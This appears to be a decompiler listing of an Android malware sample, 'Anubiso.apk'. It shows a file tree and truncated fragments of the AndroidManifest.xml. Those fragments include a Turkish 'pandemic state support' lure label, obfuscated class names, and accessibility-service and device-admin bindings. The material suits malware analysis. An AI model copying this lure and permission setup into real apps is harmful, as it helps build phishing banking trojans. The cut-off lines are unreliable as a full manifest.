 Anubiso.apk
Source code
aisle
camp
com
lake
org
pigeon
ru
thumb
Resources
assets
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
AndroidManifest.xml
3 Name="1.0" android:compileSdkVersion="23" android:compileSdkVersionCodename="6.0-2438415" package="pigeon.theme.earth" platformBuildVersionCode="29" platformBuildVersionName="10">
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20 TL Pandemi Devlet Desteği!" android:icon="@mipmap/ic_launcher" android:name="pigeon.theme.earth.IUhUkAkGfQxFbEwMiUtWuIuBrReSmPjPqEiWkAcJiSq" android:allowBackup="true" android:supportsRtl="true" andr
21 "/>
22
23 roid:screenOrientation="portrait"/>
24 id.gms.common.api.GoogleApiActivity" android:exported="false"/>
25
26 mNlUhApYdKzFsXzTcClPd"/>
27
28 qIlXjMjHqLxUgBfUfLoEqWoLqPwZmChIjDiAi"/>
29 tion="landscape"/>
30 rog.SIkIgNiUdGjHuMhAcSmQwAbQbNsQuCbWeHaTaCoBeJcXr"/>
31
32 roid:screenOrientation="portrait"/>
33
34
35
36 />
37 jgp" android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE">
38
39
40
41
42
43
44 id:screenOrientation="landscape"/>
45 rog.crytmicioeczjrnm.brqrrnevyu" android:excludeFromRecents="true"/>
46 uLdJwOdAoKaYdTrOsCwEb"/>
47 permission="android.permission.BIND_DEVICE_ADMIN">
48
49
50